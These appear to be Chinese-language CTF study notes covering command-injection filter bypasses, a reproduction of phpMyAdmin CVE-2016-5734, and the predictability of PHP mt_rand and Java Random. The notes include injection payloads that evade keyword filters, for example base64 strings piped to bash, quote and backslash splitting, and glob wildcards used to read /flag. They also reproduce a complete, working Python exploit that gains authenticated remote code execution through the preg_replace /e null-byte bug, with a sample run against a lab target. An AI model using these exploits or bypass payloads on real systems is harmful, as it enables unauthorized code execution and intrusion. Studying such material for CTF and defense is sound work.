常见绕过方式有利用URL编码:%20、%09(tab)

还有利用$IFS$9$IFS$1等内部域分隔符,可以看这篇文章[【shell】IFS和$*变量 - 简书 (jianshu.com)]

{}也可以,比如这样{cat,flag}

某些关键字被过滤

为了防止直接cat /flag,很多题目就把一些函数名称过滤掉。但是绕过方法有很多,选一个适合的就好。

常见的编码绕过:base64编码绕过

echo "Y2F0IC9mbGFn"|base64 -d|bash     //cat /flag

引号绕过

ph""p  =>  php
ca""t  =>  cat

偶读拼接绕过

?ip=192.168.0.1;a=l;b=s;$a$b

反斜杠 \ 绕过

ca\t => cat
fl\ag => flag
ph\p => php

通配符绕过(参考P牛的文章,大佬tql)[无字母数字webshell之提高篇 | 离别歌 (leavesongs.com)]还有WHOAMI的老生常谈的无字母数字 Webshell 总结 - FreeBuf网络安全行业门户

shell下可以利用.来执行任意脚本
Linux文件名支持用glob通配符代替
/?url=192.168.0.1|cat%09/fla?
/?url=192.168.0.1|cat%09/fla*

[Phpmyadmin]CVE-2016-5734复现

借用了BuuCTF的靶机^_^

CVE-2016-5734exploit-db上也就是phpMyAdmin 4.6.2 - Authenticated Remote Code Execution**,意即phpMyAdmin认证用户的远程代码执行,根据描述可知受影响的phpMyAdmin所有的 4.6.x 版本(直至 4.6.3),4.4.x 版本(直至 4.4.15.7),和 4.0.x 版本(直至 4.0.10.16)。 CVE的作者利用在php 5.4.7之前的版本中preg_replace函数对空字节的错误处理Bug,使注入的代码可远程执行。

漏洞分析

首先来说说preg_replace函数:
preg_replace.函数执行一个正则表达式的搜索和替换。

再来说说什么是preg_replace \e 的作用:
如果设置了这个被弃用的修饰符, preg_replace() 在进行了对替换字符串的 后向引用替换之后, 将替换后的字符串作为php 代码评估执行(eval 函数方式),并使用执行结果 作为实际参与替换的字符串。单引号、双引号、反斜线()和 NULL 字符在 后向引用替换时会被用反斜线转义。

举个栗子

<?php
    highlight_file(__FILE__);
    $raw = $_GET['raw'];
    $replace = $_GET['replace'];
    $text = $_GET['text'];

    $text = preg_replace('/'.$raw.'/e', $replace, $text);
?>

POC

?raw=a&replace=system("ls")&text=larry

会引起漏洞。

如果栗子变成如下代码:

<?php
    highlight_file(__FILE__);
    $raw = $_GET['raw'];
    $replace = $_GET['replace'];
    $text = $_GET['text'];

    $text = preg_replace('/'.$raw.'/i', $replace, $text);
?>

其实还是可以绕过的,当php版本小于5.4.7时,向pattern中注入空字符产生截断,并传入e修饰符,依照能照成PHP代码执行。

POC

?raw=a/e%00&replace=system(%22ls%22)&text=larry

这样也会引起漏洞。

漏洞利用

#!/usr/bin/env python

"""cve-2016-5734.py: PhpMyAdmin 4.3.0 - 4.6.2 authorized user RCE exploit
Details: Working only at PHP 4.3.0-5.4.6 versions, because of regex break with null byte fixed in PHP 5.4.7.
CVE: CVE-2016-5734
Author: https://twitter.com/iamsecurity
run: ./cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');"
"""

import requests
import argparse
import sys

__author__ = "@iamsecurity"

if __name__ == '__main__':
    parser = argparse.ArgumentParser()
    parser.add_argument("url", type=str, help="URL with path to PMA")
    parser.add_argument("-c", "--cmd", type=str, help="PHP command(s) to eval()")
    parser.add_argument("-u", "--user", required=True, type=str, help="Valid PMA user")
    parser.add_argument("-p", "--pwd", required=True, type=str, help="Password for valid PMA user")
    parser.add_argument("-d", "--dbs", type=str, help="Existing database at a server")
    parser.add_argument("-T", "--table", type=str, help="Custom table name for exploit.")
    arguments = parser.parse_args()
    url_to_pma = arguments.url
    uname = arguments.user
    upass = arguments.pwd
    if arguments.dbs:
        db = arguments.dbs
    else:
        db = "test"
    token = False
    custom_table = False
    if arguments.table:
        custom_table = True
        table = arguments.table
    else:
        table = "prgpwn"
    if arguments.cmd:
        payload = arguments.cmd
    else:
        payload = "system('uname -a');"

    size = 32
    s = requests.Session()
    # you can manually add proxy support it's very simple ;)
    # s.proxies = {'http': "127.0.0.1:8080", 'https': "127.0.0.1:8080"}
    s.verify = False
    sql = '''CREATE TABLE `{0}` (
      `first` varchar(10) CHARACTER SET utf8 NOT NULL
    ) ENGINE=InnoDB DEFAULT CHARSET=latin1;
    INSERT INTO `{0}` (`first`) VALUES (UNHEX('302F6500'));
    '''.format(table)

    # get_token
    resp = s.post(url_to_pma + "/?lang=en", dict(
        pma_username=uname,
        pma_password=upass
    ))
    if resp.status_code is 200:
        token_place = resp.text.find("token=") + 6
        token = resp.text[token_place:token_place + 32]
    if token is False:
        print("Cannot get valid authorization token.")
        sys.exit(1)

    if custom_table is False:
        data = {
            "is_js_confirmed": "0",
            "db": db,
            "token": token,
            "pos": "0",
            "sql_query": sql,
            "sql_delimiter": ";",
            "show_query": "0",
            "fk_checks": "0",
            "SQL": "Go",
            "ajax_request": "true",
            "ajax_page_request": "true",
        }
        resp = s.post(url_to_pma + "/import.php", data, cookies=requests.utils.dict_from_cookiejar(s.cookies))
        if resp.status_code == 200:
            if "success" in resp.json():
                if resp.json()["success"] is False:
                    first = resp.json()["error"][resp.json()["error"].find("<code>")+6:]
                    error = first[:first.find("</code>")]
                    if "already exists" in error:
                        print(error)
                    else:
                        print("ERROR: " + error)
                        sys.exit(1)
    # build exploit
    exploit = {
        "db": db,
        "table": table,
        "token": token,
        "goto": "sql.php",
        "find": "0/e\0",
        "replaceWith": payload,
        "columnIndex": "0",
        "useRegex": "on",
        "submit": "Go",
        "ajax_request": "true"
    }
    resp = s.post(
        url_to_pma + "/tbl_find_replace.php", exploit, cookies=requests.utils.dict_from_cookiejar(s.cookies)
    )
    if resp.status_code == 200:
        result = resp.json()["message"][resp.json()["message"].find("</a>")+8:]
        if len(result):
            print("result: " + result)
            sys.exit(0)
        print(
            "Exploit failed!\n"
            "Try to manually set exploit parameters like --table, --database and --token.\n"
            "Remember that servers with PHP version greater than 5.4.6"
            " is not exploitable, because of warning about null byte in regexp"
        )
        sys.exit(1)
python3 cve-2016-5734.py -c 'system(env);'-u root -p root -d test http://node3.buuoj.cn:29272

代码执行成功,得到flag。

伪随机数

伪随机数

伪随机数是用确定性的算法计算出来自[0,1]均匀分布的随机数序列。并不真正的随机,但具有类似于随机数的统计特征,如均匀性、独立性等。在计算伪随机数时,若使用的初值(种子)不变,那么伪随机数的数序也不变。常见的有php伪随机数和java伪随机数。

PHP伪随机数

主要由两个函数组成

mt_scrand() //播种 Mersenne Twister 随机数生成器。
mt_rand()   //生成随机数

mt_scrand()通过seed分发种子,有了种子以后,通过mt_rand()生成伪随机数

我们测试入如下代码

<?php  
mt_srand(1);  
echo mt_rand()."###";
?>  
<?php  
mt_srand(1);  
echo mt_rand()."###";
?> 

会得到如下的结果

895547922###2141438069###1546885062###  
895547922###2141438069### 

很明显,当我们发现种子不变时,实际上生成的伪随机数是不变的,这就是伪随机数的漏洞所在。

mt_rand源码简要分析

通过mt_rand源码分析理解为什么mt_rand()只播种一次

/ext/standard/rand.c中可以看到,播完种后,将会将 mt_rand_is_seeded 的值设置为1,因此mt_rand只播种一次

mt_rand1

攻击方法

Java伪随机数

以java为例,强伪随机数RNG实现java.security.SecureRandom类,该类使用临时文件夹中大小,线程休眠时间等的值作为随机数种子;而弱伪随机数实现PRNGjava.util.Random类,默认使用当前时间作为种子,并且采用线性同余法计算下一个随机数。

我们测试如下代码

import java.util.Random;

public class rand{
    public static void main(String[] args){
        Random r1 = new Random(1);
        System.out.println("r1.nextInt(12) = " + r1.nextInt(12));

        Random r2 = new Random(1);
        System.out.println("r2.nextInt(12) = " + r2.nextInt(12));
    }
}

会得到如下结果

r1.nextInt(12) = 9
r2.nextInt(12) = 9

很明显,无论执行多少次,代码的结果不会改变。Random生成的随机数是伪随机数。

java.util.Random的可预测性

调用random.nextInt方法生成三个连续的随机数,要求根据前两个随机数去预测第三个随机数

查看源代码,可以看见直接调用的next方法,传递的参数是32

java_random1> * 

追踪next方法,可以看到前一个随机数种子(oldseed)和后一个随机数种子(nextseed)都被定义为long类型,方法返回的值就是下一个种子右移16位后强制转换int的结果

java_random2

while里的compareAndSet方法只是比较当前的种子值是否为oldseed,如果是的话就更新为nextseed,一般情况下都会返回true

下一个种子的更新算法就在do-while循环里面:nextseed = (oldseed * multiplier + addend) & mask,种子的初始值是将当前系统时间带入运算得到的结果

返回开头的类定义可以看到这几个常量属性的值

java_random3

这个种子的更新算法本质上就是一个线性同余生成器

线性同余生成器(LCG)

LCG的公式如下:

LCG

和上面的代码对比可以看出是基本一致的,因为和mask常量做与运算就相当于是舍弃高位,保留2进制的低47位,也就相当于模2的48次方。我们既然都有了常量的值了,就可以去做第三个随机数的预测了。

预测方法

如果把生成第一个随机数的种子定义为seed1,seed2,seed3往后顺延的话,seed1右移16位就是第一个随机数的值,说明第一个随机数丢了16位,导致seed1就有2的16次方种可能。

把2的16次方种可能带入计算下一个seed2,并且右移查看是否和第二个随机数的值相等就能确定是否正确的找到了seed1。

如果前两个数是正数,但第三个数是负数,只需要对得到的补码再求一次补码即可,也就是取反后加1。